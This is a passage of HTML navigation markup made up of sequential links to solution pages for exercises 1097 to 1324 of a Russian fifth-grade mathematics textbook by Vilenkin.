href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1097.html">1097</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1098.html">1098</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1099.html">1099</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1100.html">1100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1101.html">1101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1102.html">1102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1103.html">1103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1104.html">1104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1105.html">1105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1106.html">1106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1107.html">1107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1108.html">1108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1109.html">1109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1110.html">1110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1111.html">1111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1112.html">1112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1113.html">1113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1114.html">1114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1115.html">1115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1116.html">1116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1117.html">1117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1118.html">1118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1119.html">1119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1120.html">1120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1121.html">1121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1122.html">1122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1123.html">1123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1124.html">1124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1125.html">1125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1126.html">1126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1127.html">1127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1128.html">1128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1129.html">1129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1130.html">1130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1131.html">1131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1132.html">1132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1133.html">1133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1134.html">1134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1135.html">1135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1136.html">1136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1137.html">1137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1138.html">1138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1139.html">1139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1140.html">1140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1141.html">1141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1142.html">1142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1143.html">1143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1144.html">1144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1145.html">1145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1146.html">1146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1147.html">1147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1148.html">1148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1149.html">1149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1150.html">1150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1151.html">1151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1152.html">1152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1153.html">1153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1154.html">1154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1155.html">1155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1156.html">1156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1157.html">1157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1158.html">1158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1159.html">1159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1160.html">1160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1161.html">1161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1162.html">1162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1163.html">1163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1164.html">1164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1165.html">1165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1166.html">1166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1167.html">1167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1168.html">1168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1169.html">1169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1170.html">1170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1171.html">1171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1172.html">1172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1173.html">1173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1174.html">1174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1175.html">1175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1176.html">1176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1177.html">1177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1178.html">1178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1179.html">1179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1180.html">1180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1181.html">1181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1182.html">1182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1183.html">1183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1184.html">1184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1185.html">1185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1186.html">1186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1187.html">1187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1188.html">1188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1189.html">1189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1190.html">1190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1191.html">1191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1192.html">1192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1193.html">1193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1195.html">1195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1196.html">1196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1197.html">1197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1198.html">1198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1199.html">1199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1200.html">1200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1201.html">1201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1202.html">1202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1203.html">1203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1204.html">1204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1205.html">1205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1206.html">1206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1207.html">1207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1208.html">1208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1209.html">1209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1210.html">1210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1211.html">1211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1212.html">1212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1213.html">1213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1214.html">1214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1215.html">1215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1216.html">1216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1217.html">1217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1218.html">1218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1219.html">1219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1220.html">1220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1221.html">1221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1222.html">1222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1223.html">1223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1224.html">1224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1225.html">1225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1226.html">1226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1227.html">1227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1228.html">1228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1229.html">1229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1230.html">1230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1231.html">1231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1232.html">1232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1233.html">1233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1234.html">1234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1235.html">1235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1236.html">1236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1237.html">1237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1238.html">1238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1239.html">1239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1240.html">1240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1241.html">1241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1242.html">1242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1243.html">1243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1244.html">1244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1245.html">1245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1246.html">1246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1247.html">1247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1248.html">1248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1249.html">1249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1250.html">1250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1251.html">1251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1252.html">1252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1253.html">1253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1254.html">1254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1255.html">1255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1256.html">1256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1257.html">1257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1258.html">1258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1259.html">1259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1260.html">1260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1261.html">1261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1262.html">1262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1263.html">1263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1264.html">1264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1265.html">1265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1266.html">1266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1267.html">1267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1268.html">1268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1269.html">1269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1270.html">1270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1271.html">1271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1272.html">1272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1273.html">1273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1274.html">1274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1275.html">1275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1276.html">1276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1277.html">1277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1278.html">1278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1279.html">1279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1280.html">1280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1281.html">1281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1282.html">1282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1283.html">1283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1284.html">1284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1285.html">1285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1286.html">1286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1287.html">1287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1288.html">1288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1289.html">1289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1290.html">1290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1291.html">1291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1292.html">1292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1293.html">1293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1294.html">1294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1295.html">1295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1296.html">1296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1297.html">1297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1298.html">1298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1299.html">1299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1300.html">1300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1301.html">1301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1302.html">1302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1303.html">1303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1304.html">1304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1305.html">1305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1306.html">1306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1307.html">1307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1308.html">1308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1309.html">1309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1310.html">1310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1311.html">1311</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1312.html">1312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1313.html">1313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1314.html">1314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1315.html">1315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1316.html">1316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1317.html">1317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1318.html">1318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1319.html">1319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1320.html">1320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1321.html">1321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1322.html">1322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1323.html">1323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1324.html">1324</a><a 